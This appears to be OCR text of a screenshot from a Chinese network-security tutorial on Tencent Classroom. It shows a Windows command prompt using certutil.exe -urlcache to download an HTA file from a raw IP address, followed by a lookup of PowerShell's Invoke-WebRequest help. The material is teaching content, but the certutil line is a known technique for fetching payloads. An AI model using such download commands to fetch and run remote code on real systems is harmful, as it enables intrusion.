 Cmd - powershell
Cmd
Cmd
Microsoft Windows [版本 10.0.19041.508]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\mingy\Desktop>certutil.exe -urlcache -split -f http://139.155.49.43/44.hta
**** 联机 ****
0000 ...
1bff
CertUtil: -URLCache 命令成功完成。
C:\Users\mingy\Desktop>dir 44.hta
驱动器 C 中的卷是 Windows
PS C:\Users\mingy\Desktop> help Invoke-WebRequest
语法
Invoke-WebRequest [-Uri] <uri> [<CommonParameters>]
别名
iwr
wget
curl
备注
Get-Help 在此计算机上找不到该 cmdlet 的帮助文件。它仅显示部分帮助。
-- 若要下载并安装包含此 cmdlet 的模块的帮助文件，请使用 Update-Help。
-- 若要联机查看此 cmdlet 的帮助主题，请键入: "Get-Help Invoke-WebRequest -Online" 或
转到 https://go.microsoft.com/fwlink/?LinkID=217035。
PS C:\Users\mingy\Desktop> powershell Invoke-WebRequest -uri ^C
PS C:\Users\mingy\Desktop> powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\mingy\Desktop>
PS C:\Users\mingy\Desktop>
网络安全官方教程
腾讯课堂
讨论区
成员(25)
发送